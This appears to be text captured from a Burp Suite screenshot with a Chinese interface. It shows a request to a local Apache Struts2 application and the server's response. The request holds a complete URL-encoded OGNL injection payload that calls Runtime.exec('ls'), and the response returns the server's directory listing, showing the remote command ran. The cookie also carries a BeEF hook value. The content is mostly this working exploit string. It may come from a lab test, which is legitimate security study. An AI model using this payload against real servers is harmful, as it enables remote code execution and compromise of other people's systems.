 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh…
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
GET
/link.action?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3D
true%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('ls').getInputStream()%2C%2
3b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedRea
der(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D
%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.printl
n('dbapp%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8888/
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6
rJuqNddshM9AwfW; JSESSIONID=AA783DC32B67989C3D94CDC7CD0C5BD8
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Tue, 29 Dec 2020 13:22:46 GMT
Connection: close
Content-Length: 50007
dbapp=LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work